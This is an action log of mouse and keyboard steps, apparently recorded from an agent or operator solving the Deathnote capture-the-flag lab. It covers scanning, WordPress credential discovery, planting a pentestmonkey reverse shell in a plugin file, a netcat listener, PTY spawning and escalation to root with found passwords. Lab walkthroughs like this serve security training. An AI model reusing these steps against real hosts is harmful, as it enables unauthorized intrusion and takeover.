
mouse_move(303, 237)

- Ping 192.168.38.222, then run nmap -sV -sC on it to find SSH and Apache
text(ping 192.168.38.222)

key(ctrl+c)

text(n)

text(map -sV -sC 192.169.38.222)

mouse_move(403, 203)

double_click(390, 74)

double_click(371, 152)

- Browse to 192.168.38.222 in Firefox and copy the unresolved deathnote.vuln hostname
click(176, 626)

click(176, 626)

text(192.168.38.222)

right_click(181, 50)

- Add a '192.168.38.222 deathnote.vuln' entry to /etc/hosts in vi
click(201, 626)

text(/etc/ho)

text(192.168)

text(.38.222)

text(v)

text(ttp://deathnote.vuln)

mouse_move(429, 189)

mouse_move(284, 113)

click(212, 257)

scroll(down, 3)

double_click(283, 395)

mouse_move(277, 396)

click(200, 625)

text(ikto)

text(-h)

text(http://deathnote.vuln/wordpress/)

mouse_move(355, 243)

click(13, 51)

- Find and select the wpscan --url example in the OneNote notes and WPScan guide
click(786, 610)

drag(477, 192, 620, 192)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

drag(246, 251, 316, 251)

text(http://deathnote.vuln/wordpress/)

mouse_move(65, 69)

scroll(down, 3)

click(723, 28)

drag(181, 347, 367, 347)

scroll(down, 3)

text(Y)

- Enter gobuster dir on deathnote.vuln/wordpress with the medium wordlist and review wpscan output
text(gobuster dir -u http -w /root/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt)

text(http://deathnote.vuln/wordpress/)

scroll(down, 3)

- Rerun wpscan with -e u to reveal user kira, then bring Firefox forward
text(-e u)

mouse_move(125, 135)

click(178, 626)

- Scroll to the kira blog comment and copy its favourite-line word
click(200, 626)

scroll(down, 3)

right_click(271, 327)

- Log into WordPress as user kira with the password, then return to the terminal
text(k)

text(ira)

click(567, 325)

click(626, 355)

mouse_move(367, 370)

click(201, 626)

- Interrupt the gobuster scan with Ctrl+C and clear the terminal
key(ctrl+c)

text(clear)

click(177, 626)

mouse_move(33, 206)

mouse_move(32, 312)

mouse_move(44, 274)

mouse_move(35, 294)

- Open the WordPress Plugin Editor, which shows akismet/akismet.php
click(128, 328)

click(128, 328)

- Dismiss the 'Heads up!' warning and load Hello Dolly's hello.php in the editor
click(524, 404)

click(1035, 186)

click(1019, 233)

mouse_move(955, 220)

mouse_move(270, 323)

click(1095, 186)

click(1096, 186)

click(277, 352)

scroll(down, 3)

mouse_move(854, 197)

mouse_move(822, 201)

- Locate the reverse shell script and open /root/shell.php in vi
text(locate shell.)

text(php)

double_click(77, 171)

text(vi /root/shell.php)

- Check the attacker IP with ip a, set $ip to 192.168.38.146, and cat the file
text(14)

text(ip a)

click(68, 68)

mouse_move(143, 381)

mouse_move(172, 417)

text(cat /root/shell.php)

- Replace hello.php with the pasted pentestmonkey reverse shell and save the file
scroll(down, 3)

right_click(129, 226)

click(193, 284)

scroll(down, 3)

mouse_move(460, 350)

scroll(down, 3)

click(133, 583)

click(200, 626)

- Type the netcat listener command nc -lvnp for the shell's port 5353
text(np 53)

- Activate the dzqobxXJcV plugin under Installed Plugins to trigger the reverse shell
scroll(down, 3)

click(36, 273)

mouse_move(149, 262)

click(149, 349)

- Spawn a bash PTY via python and export TERM=xterm-color in the www-data shell
text(python -c 'import pty; pty.spawn("/bin/bash")')

right_click(474, 352)

text(export TERM=xterm-color)

text(c)

text(ls)

double_click(24, 287)

mouse_move(82, 264)

text(cd)

text(su)

text(kira)

text(iamjustic3)

- List kira's home directory with ls -la and enter the .ssh folder
text(l)

text(cd)

text(kira)

text(ls -la)

double_click(414, 386)

text(cd .ssh)

- Display authorized_keys, showing l's SSH public key
text(cat aut)

text(h)

text(orize4)

text(d)

text(_keys)

key(Return)

double_click(312, 561)

- Relist the home folder, attempt to read .bash_history (denied), and clear the screen
text(ls -la)

double_click(461, 249)

text(cat)

text(.bash_history)

double_click(430, 366)

text(clear)

- Navigate through /opt and L into fake-notebook-rule, listing case.wav and hint
text(opt)

text(ls)

text(ls -la)

text(cd L)

text(c)

text(d fake-notebook-rule)

text(ls)

key(BackSpace)

- Print case.wav as hex after fixing the case.wave typo, and select the hex output
text(cat)

text(cas)

text(e.wave)

text(cat ca)

text(se.wav)

mouse_move(462, 225)

drag(7, 249, 792, 249)

click(901, 15)

mouse_move(25, 152)

mouse_move(581, 124)

right_click(581, 125)

click(612, 194)

click(257, 172)

text(cGFzc3dkIDoga2lyYWlzZXZpbCA=)

click(724, 29)

click(200, 626)

text(su)

text(kira)

text(kiraisevil)

text(sudo)

text(-l)

text(kiraisevil)

- Become root with sudo su, list root's home showing root.txt, and start reading it
text(sudo)

text(su -)

mouse_move(170, 441)

text(ls)

text(cat roo)
